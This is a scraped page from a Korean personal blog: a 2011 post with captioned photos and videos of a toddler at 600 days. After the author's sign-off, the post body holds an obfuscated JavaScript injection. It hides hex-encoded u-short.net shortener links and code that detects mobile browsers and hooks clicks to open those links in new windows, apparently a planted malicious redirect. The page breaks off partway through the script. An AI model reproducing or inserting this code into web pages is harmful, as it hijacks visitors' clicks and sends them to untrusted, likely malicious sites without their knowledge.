<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","nonce":"dc1dbe9cbd","preview":false,"postId":1389,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/js/jquery.custom.js?ver=6.8.2" id="mainScript-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/slick.min.js?ver=6.8.2" id="bigvisual-slick-js"></script>
<link rel="https://api.w.org/" href="https://sidhin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sidhin.com/wp-json/wp/v2/posts/1389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sidhin.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sidhin.com/?p=1389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ec%2586%258c%25ec%259c%25a4%25ec%259d%25b4-%25ec%2583%259d%25ed%259b%2584-600%25ec%259d%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ec%2586%258c%25ec%259c%25a4%25ec%259d%25b4-%25ec%2583%259d%25ed%259b%2584-600%25ec%259d%25bc%2F&#038;format=xml" />
<style type="text/css"></style><script type="text/javascript">
		WebFontConfig = {google: { families: [ "Oswald:400,700","Open Sans" ] } };
		(function() {
			var wf = document.createElement("script");
			wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
			wf.type = "text/javascript";
			wf.async = "true";
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(wf, s);
		})();
		</script><!-- This code is added by Analytify (7.0.2) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-7FGE97XXQ1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-7FGE97XXQ1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.0.2) !--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" />
<meta name="msapplication-TileImage" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-720x720.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-1389 single-format-standard wp-theme-bigvisual wp-child-theme-SIDH-theme col-2cl full-width logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<header id="header" class="group">

		<div id="header-top" class="group">
		
			<p class="site-title"><a href="https://sidhin.com/" rel="home">SIDH′s Weblog</a></p>
							<p class="site-description">시대의 홈페이지</p>
						
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-about-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><span class="menu-item-wrapper"><a href="/">Home</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><span class="menu-item-wrapper"><a href="https://sidhin.com/about-sidh/">About</a></span></li>
<li id="menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6024"><span class="menu-item-wrapper has-arrow"><a href="#">Categories</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/gundam/">SIDH의 건담이야기</a></span></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6027"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/building/">SIDH의 건축물이야기</a></span></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6028"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/scrib/"><span class="screen-reader-text">Current Page Parent </span>SIDH의 낙서하기</a></span></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/mystory/">SIDH의 사는이야기</a></span></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/samkukji/">SIDH의 삼국지이야기</a></span></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/movie/">SIDH의 영화이야기</a></span></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/soundtrack/">SIDH의 영화음악이야기</a></span></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/best5/">SIDH의 영화베스트5</a></span></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/writing/">SIDH의 잡문모음</a></span></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/tv_review/">SIDH의 TV이야기</a></span></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/ost_recomm/">SIDH의 추천OST</a></span></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/homepage/">SIDH의 홈페이지운영</a></span></li>
</ul>
</li>
<li id="menu-item-5129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5129"><span class="menu-item-wrapper has-arrow"><a href="#">Soundtrack</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><span class="menu-item-wrapper"><a href="https://sidhin.com/films/">Films</a></span></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><span class="menu-item-wrapper"><a href="https://sidhin.com/artists/">Artists</a></span></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><span class="menu-item-wrapper"><a href="https://sidhin.com/guestbook/">Guestbook</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div id="header-side" class="group">
			
									<div class="search-trap-focus">
						<button class="toggle-search">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://sidhin.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>							
			</div>
			
							<div id="profile" class="group">
					<div id="profile-inner">
													<div id="profile-image"><img src="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" alt="" /></div>
																			<div id="profile-name">SIDH</div>
																	</div>
				</div>
			
		</div>

	</header><!--/#header-->
	
	<div class="main" id="page">
		<div class="main-inner group">
<div class="content">

			<article id="post-1389" class="post-1389 post type-post status-publish format-standard has-post-thumbnail hentry category-scrib">

			<div class="post-wrapper group">

				<div class="type-card">
					<div class="type-card-inner">
						<div class="type-card-thumbnail" style="background-image:url('https://sidhin.com/blog/wp-content/uploads/2011/09/soyun_20110605-1280x720.jpg');">

																					
															<a class="type-card-comments" href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/#comments"><i class="fas fa-comment"></i><span>5</span></a>
							
							<div class="type-card-content">

								<h1 class="type-card-title">소윤이 생후 600일</h1>

								<div class="type-card-thumbnail-bottom">

																			<div class="type-card-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></div>
									
																			<div class="type-card-author">
											<a href="https://sidhin.com/author/min1123/"><img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></a>
										</div>
									
								</div>
							</div>

						</div>
					</div>

					<div class="type-card-bottom group">
													<div class="type-card-date"><i class="far fa-calendar"></i>2011년 9월 4일</div>
																	</div>
				</div>

				
				
				<div class="entry-content">
					<div class="entry themeform">
						<p>역시 100일만에 올리는 소윤이 갤러리.<br />
이른둥이답게(?) 말이 늦지만 눈빛만큼은 여느 아이 못지않은,<br />
아니 가끔은 이 자식이 속에 능구렁이라도 앉아있는 거 아닌가 싶은,<br />
그런 음흉한(?) 표정의 아기로 무럭무럭 성장중.<br />
&#8230;이라고 하지만 벌써 몇개월째 키나 몸무게나 정체상태.<br />
뭐 원래 그럴 시기라고 함.</p>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110605.jpg" alt="" /><br />
<span class="sd7">쇼파에서 굴러 얼굴 다침. 흉터 안생긴다는 패치 붙이고</span><br />
<span class="sd5">2011년 6월 5일 촬영</span></div>
<p><span id="more-1389"></span></p>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110612_01.jpg" alt="" /><br />
<span class="sd7">서울숲 놀러와서 요상한데다 코를 박고 주무심</span><br />
<span class="sd5">2011년 6월 12일 큰아빠가 촬영</span></div>
<div class="imgc">
<div class="video-container"><iframe title="소윤 20110612" width="640" height="480" src="https://www.youtube.com/embed/OHJbqH1hog0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">서울숲에서 걸음마 연습</span><br />
<span class="sd5">2011년 6월 12일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110617_01.jpg" alt="" /><br />
<span class="sd7">여전히 TV 광고는 내 사랑</span><br />
<span class="sd5">2011년 6월 17일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110618_01.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110618_02.jpg" alt="" /></p>
<div class="video-container"><iframe title="소윤 20110618 (3)" width="640" height="480" src="https://www.youtube.com/embed/GBYdMtfq4LU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">미끄럼틀이 생겼어요 (근데 거꾸로 타요)</span><br />
<span class="sd5">2011년 6월 18일 촬영</span></div>
<div class="imgc">
<div class="video-container"><iframe loading="lazy" title="소윤 20110702" width="640" height="480" src="https://www.youtube.com/embed/5MNSoi5nHlw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">카메라만 보면 터벅터벅 걸어와 덮치는 바람에 사진찍기 너무 힘듬;;</span><br />
<span class="sd5">2011년 7월 2일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110709_01.jpg" alt="" /><br />
<span class="sd7">맘에 안들면 무조건 드러누워서 떼를 씁니다</span><br />
<span class="sd5">2011년 7월 9일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110709_02.jpg" alt="" /><br />
<span class="sd7">왠지 다큰 남자아이처럼 나온 사진</span><br />
<span class="sd5">2011년 7월 9일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110710_01.jpg" alt="" /><br />
<span class="sd7">아직 우유 먹는게 좋아요</span><br />
<span class="sd5">2011년 7월 10일 촬영</span></div>
<div class="imgc">
<div class="video-container"><iframe loading="lazy" title="소윤 20110710" width="640" height="480" src="https://www.youtube.com/embed/9XiivG3c1p4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">책을 보면 열심히 책장만 넘기고 끝;;</span><br />
<span class="sd5">2011년 7월 10일 촬영</span></div>
<div class="imgc">
<div class="video-container"><iframe loading="lazy" title="소윤 20110717 (1)" width="640" height="480" src="https://www.youtube.com/embed/FosoFA7CFbg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<div class="video-container"><iframe loading="lazy" title="소윤 20110717 (2)" width="640" height="480" src="https://www.youtube.com/embed/YeyeknqEIC0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">방울토마토를 열심히 먹는 소윤이</span><br />
<span class="sd5">2011년 7월 17일 촬영</span></div>
<div class="imgc">
<div class="video-container"><iframe loading="lazy" title="소윤 20110717 (3)" width="640" height="480" src="https://www.youtube.com/embed/joiDmsB17W8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">아빠 의자에 올라서서 빙글빙글놀이</span><br />
<span class="sd5">2011년 7월 17일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110721_01.jpg" alt="" /><br />
<span class="sd7">왠지 다큰 여자아이처럼 보이는 사진</span><br />
<span class="sd5">2011년 7월 21일 촬영</span></div>
<div class="imgc">
<div class="video-container"><iframe loading="lazy" title="소윤 20110723" width="640" height="480" src="https://www.youtube.com/embed/B9fwfwSgiwU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">즐거운 목욕시간~ 물놀이가 좋아요</span><br />
<span class="sd5">2011년 7월 23일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110805_01.jpg" alt="" /><br />
<span class="sd7">작년 여름에도 입었던 옷인데 아직도 커보인다</span><br />
<span class="sd5">2011년 8월 5일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110812_01.jpg" alt="" /><br />
<span class="sd7">아무래도 이 파란 옷이 좀 여성스럽게 보이는 모양</span><br />
<span class="sd5">2011년 8월 12일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110815_01.jpg" alt="" /><br />
<span class="sd7">쬐끄만 녀석이 세상만사 다 귀찮아보인다</span><br />
<span class="sd5">2011년 8월 15일 촬영</span></div>
<div class="imgc">
<div class="video-container"><iframe loading="lazy" title="소윤 20110815" width="640" height="480" src="https://www.youtube.com/embed/LUk85zOCzNg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">왕십리역 앞 바닥분수에서&#8230; 무섭지도 않은지 막 달려듬 (결국 나중에 청량리역 앞에서 제대로 흠뻑 뒤집어썼음)</span><br />
<span class="sd5">2011년 8월 15일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110820_01.jpg" alt="" /></p>
<div class="video-container"><iframe loading="lazy" title="소윤 20110820" width="640" height="480" src="https://www.youtube.com/embed/rm1eAnaavm8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="sd7">서울대공원 놀러가서 수달과 함께 (이때 빼고는 계속 떼쓰고 울고 난리도 아니었음)</span><br />
<span class="sd5">2011년 8월 20일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110820_03.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110820_02.jpg" alt="" /><br />
<span class="sd7">계속 떼쓰다가 나갈 때 되니 갑자기 기분 좋아짐-_-</span><br />
<span class="sd5">2011년 8월 20일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110821_01.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110821_02.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110821_03.jpg" alt="" /><br />
<span class="sd7">청량리 롯데백화점 옥상데크에서&#8230; 엄마아빠는 커피 소윤이는 우유 한잔</span><br />
<span class="sd5">2011년 8월 21일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110821_04.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110821_05.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110821_06.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110821_07.jpg" alt="" /><br />
<span class="sd7">청량리 토이저러스에서&#8230; 아기자전거 타고 (아이 씐나)</span><br />
<span class="sd5">2011년 8월 21일 촬영</span></div>
<div class="imgc"><img decoding="async" src="/board/images/soyun_20110827_01.jpg" alt="" /><br />
<img decoding="async" src="/board/images/soyun_20110827_02.jpg" alt="" /><br />
<span class="sd7">난데없이 빨대를 꺾어물고 드라큐라놀이</span><br />
<span class="sd5">2011년 8월 27일 촬영</span></div>
<p>여름휴가를 못갔다와서 그런지 별로 쓸만한 사진이 없는<br />
시대가 썼습니다.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x69\x65\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6b\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x67\x65\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x48\x72\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x45\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x77\x42\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x51\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x78\x47\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 